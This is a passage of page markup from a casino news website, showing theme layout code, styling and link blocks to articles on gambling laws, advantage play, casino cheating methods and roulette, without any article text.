                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/how-online-casinos-can-cheat-players-understanding-the-risks/" rel="bookmark" class="td-image-wrap" title="How Online Casinos Can Cheat Players: Understanding the Risks"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131605-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131605-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="How Online Casinos Can Cheat Players: Understanding the Risks" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131605-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131605-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131605-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131605-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="How Online Casinos Can Cheat Players: Understanding the Risks" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/how-online-casinos-can-cheat-players-understanding-the-risks/" rel="bookmark" title="How Online Casinos Can Cheat Players: Understanding the Risks">How Online Casinos Can Cheat Players: Understanding the Risks</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/the-evolution-of-online-gambling-unveiling-the-unseen-dangers-of-the-past-decade/" rel="bookmark" class="td-image-wrap" title="The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/the-evolution-of-online-gambling-unveiling-the-unseen-dangers-of-the-past-decade/" rel="bookmark" title="The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade">The Evolution of Online Gambling: Unveiling the Unseen Dangers of the...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_title tdi_61_c8a td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_61_c8a" >
<style>
.td-theme-wrap .tdi_61_c8a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_61_c8a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_61_c8a .td-subcat-item .td-cur-simple-item {
                color: #dd9933;
            }

            .td-theme-wrap .tdi_61_c8a .block-title > *,
            .td-theme-wrap .tdi_61_c8a .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd9933;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_61_c8a .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_61_c8a .block-title {
                border-color: #dd9933;
            }

            
            .td-theme-wrap .tdi_61_c8a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_61_c8a .td_quote_on_blocks,
            .td-theme-wrap .tdi_61_c8a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_61_c8a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_61_c8a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_61_c8a .td-instagram-user a {
                color: #dd9933;
            }

            .td-theme-wrap .tdi_61_c8a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_61_c8a .td-load-more-wrap a:hover {
                background-color: #dd9933;
                border-color: #dd9933;
            }

            .td-theme-wrap .tdi_61_c8a .td-read-more a,
            .td-theme-wrap .tdi_61_c8a .td-weather-information:before,
            .td-theme-wrap .tdi_61_c8a .td-weather-week:before,
            .td-theme-wrap .tdi_61_c8a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_61_c8a .td-post-category,
            .td-theme-wrap .tdi_61_c8a .td-post-category:hover {
                background-color: #dd9933;
            }
/* inline tdc_css att */

.tdi_61_c8a{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">Laws &amp; Regulations</span></h4></div><div class="td_block_wrap td_block_15 tdi_62_096 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_62_096" ><script type="rocketlazyloadscript">var block_tdi_62_096 = new tdBlock();
block_tdi_62_096.id = "tdi_62_096";
block_tdi_62_096.atts = '{"limit":"4","category_id":"111","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_62_096","tdc_css_class":"tdi_62_096","tdc_css_class_style":"tdi_62_096_rand_style"}';
block_tdi_62_096.td_column_number = "1";
block_tdi_62_096.block_type = "td_block_15";
block_tdi_62_096.post_count = "2";
block_tdi_62_096.found_posts = "2";
block_tdi_62_096.header_color = "";
block_tdi_62_096.ajax_pagination_infinite_stop = "";
block_tdi_62_096.max_num_pages = "1";
tdBlocksArray.push(block_tdi_62_096);
</script><div class="td-block-title-wrap"></div><div id=tdi_62_096 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/a-decade-of-evolution-the-changing-landscape-of-online-gambling-laws/" rel="bookmark" class="td-image-wrap" title="A Decade of Evolution: The Changing Landscape of Online Gambling Laws"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="A Decade of Evolution: The Changing Landscape of Online Gambling Laws" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="A Decade of Evolution: The Changing Landscape of Online Gambling Laws" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/a-decade-of-evolution-the-changing-landscape-of-online-gambling-laws/" rel="bookmark" title="A Decade of Evolution: The Changing Landscape of Online Gambling Laws">A Decade of Evolution: The Changing Landscape of Online Gambling Laws</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/gaming-law-and-regulations-in-italy-a-comprehensive-overview/" rel="bookmark" class="td-image-wrap" title="Gaming Law and Regulations in Italy: A Comprehensive Overview"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Gaming Law and Regulations in Italy: A Comprehensive Overview" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Gaming Law and Regulations in Italy: A Comprehensive Overview" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/gaming-law-and-regulations-in-italy-a-comprehensive-overview/" rel="bookmark" title="Gaming Law and Regulations in Italy: A Comprehensive Overview">Gaming Law and Regulations in Italy: A Comprehensive Overview</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_63_c85" class="tdc-row"><div class="vc_row tdi_64_7f1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_7f1{
                    min-height: 0;
                }
</style><div class="vc_column tdi_66_606  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_606{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_67_7f9 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_67_7f9" >
<style>
.td-theme-wrap .tdi_67_7f9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_67_7f9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_67_7f9 .td-subcat-item .td-cur-simple-item {
                color: #8224e3;
            }

            .td-theme-wrap .tdi_67_7f9 .block-title > *,
            .td-theme-wrap .tdi_67_7f9 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #8224e3;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_67_7f9 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_67_7f9 .block-title {
                border-color: #8224e3;
            }

            
            .td-theme-wrap .tdi_67_7f9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_67_7f9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_67_7f9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_67_7f9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_67_7f9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_67_7f9 .td-instagram-user a {
                color: #8224e3;
            }

            .td-theme-wrap .tdi_67_7f9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_67_7f9 .td-load-more-wrap a:hover {
                background-color: #8224e3;
                border-color: #8224e3;
            }

            .td-theme-wrap .tdi_67_7f9 .td-read-more a,
            .td-theme-wrap .tdi_67_7f9 .td-weather-information:before,
            .td-theme-wrap .tdi_67_7f9 .td-weather-week:before,
            .td-theme-wrap .tdi_67_7f9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_67_7f9 .td-post-category,
            .td-theme-wrap .tdi_67_7f9 .td-post-category:hover {
                background-color: #8224e3;
            }
/* inline tdc_css att */

.tdi_67_7f9{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advantage Play</span></h4></div><div class="td_block_wrap td_block_15 tdi_68_196 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_68_196" ><script type="rocketlazyloadscript">var block_tdi_68_196 = new tdBlock();
block_tdi_68_196.id = "tdi_68_196";
block_tdi_68_196.atts = '{"limit":"4","category_id":"8","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_68_196","tdc_css_class":"tdi_68_196","tdc_css_class_style":"tdi_68_196_rand_style"}';
block_tdi_68_196.td_column_number = "3";
block_tdi_68_196.block_type = "td_block_15";
block_tdi_68_196.post_count = "4";
block_tdi_68_196.found_posts = "4";
block_tdi_68_196.header_color = "";
block_tdi_68_196.ajax_pagination_infinite_stop = "";
block_tdi_68_196.max_num_pages = "1";
tdBlocksArray.push(block_tdi_68_196);
</script><div class="td-block-title-wrap"></div><div id=tdi_68_196 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/what-to-do-if-casinos-ban-you/" rel="bookmark" class="td-image-wrap" title="Will Casinos Ban You For Winning Too Much?"><img decoding="async" width="218" height="122" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Casino chips" title="Will Casinos Ban You For Winning Too Much?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg" /><noscript><img decoding="async" width="218" height="122" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2020/02/banned.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Casino chips" title="Will Casinos Ban You For Winning Too Much?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/what-to-do-if-casinos-ban-you/" rel="bookmark" title="Will Casinos Ban You For Winning Too Much?">Will Casinos Ban You For Winning Too Much?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/craps-dice-control/" rel="bookmark" class="td-image-wrap" title="Craps dice control: does dice setting work?"><img decoding="async" width="218" height="133" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20133'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Craps dice control: does dice setting work?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg" /><noscript><img decoding="async" width="218" height="133" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab9b05aa2a.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Craps dice control: does dice setting work?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/craps-dice-control/" rel="bookmark" title="Craps dice control: does dice setting work?">Craps dice control: does dice setting work?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/what-is-advantage-play/" rel="bookmark" class="td-image-wrap" title="Advantage Play in Casinos: What is it?"><img decoding="async" width="218" height="126" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20126'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Advantage Play in Casinos: What is it?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg" /><noscript><img decoding="async" width="218" height="126" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2016/05/img_573ab1c3605c8.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Advantage Play in Casinos: What is it?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/what-is-advantage-play/" rel="bookmark" title="Advantage Play in Casinos: What is it?">Advantage Play in Casinos: What is it?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/best-casino-cheating-methods-compared/" rel="bookmark" class="td-image-wrap" title="The Best Casino Cheating Methods Compared"><img decoding="async" width="218" height="115" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20115'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2016/05/cheating-compared.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2016/05/cheating-compared.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Best casino cheating methods" title="The Best Casino Cheating Methods Compared" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2016/05/cheating-compared.jpg" /><noscript><img decoding="async" width="218" height="115" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2016/05/cheating-compared.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2016/05/cheating-compared.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2016/05/cheating-compared.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Best casino cheating methods" title="The Best Casino Cheating Methods Compared" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/best-casino-cheating-methods-compared/" rel="bookmark" title="The Best Casino Cheating Methods Compared">The Best Casino Cheating Methods Compared</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_69_1c6" class="tdc-row"><div class="vc_row tdi_70_98f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_98f{
                    min-height: 0;
                }
</style><div class="vc_column tdi_72_187  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_187{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_770 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_73_770" >
<style>
.td-theme-wrap .tdi_73_770 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_770 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_770 .td-subcat-item .td-cur-simple-item {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_73_770 .block-title > *,
            .td-theme-wrap .tdi_73_770 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd3333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_73_770 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_73_770 .block-title {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_73_770 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_770 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_770 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_770 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_770 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_770 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_73_770 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_770 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_73_770 .td-read-more a,
            .td-theme-wrap .tdi_73_770 .td-weather-information:before,
            .td-theme-wrap .tdi_73_770 .td-weather-week:before,
            .td-theme-wrap .tdi_73_770 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_770 .td-post-category,
            .td-theme-wrap .tdi_73_770 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att */

.tdi_73_770{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">ROULETTE</span></h4></div><div class="td_block_wrap td_block_15 tdi_74_978 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_74_978" ><script type="rocketlazyloadscript">var block_tdi_74_978 = new tdBlock();
block_tdi_74_978.id = "tdi_74_978";
block_tdi_74_978.atts = '{"category_id":"105","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_978","tdc_css_class":"tdi_74_978","tdc_css_class_style":"tdi_74_978_rand_style"}';
block_tdi_74_978.td_column_number = "3";
block_tdi_74_978.block_type = "td_block_15";
block_tdi_74_978.post_count = "3";
block_tdi_74_978.found_posts = "3";
block_tdi_74_978.header_color = "";
block_tdi_74_978.ajax_pagination_infinite_stop = "";
block_tdi_74_978.max_num_pages = "1";
tdBlocksArray.push(block_tdi_74_978);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_978 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
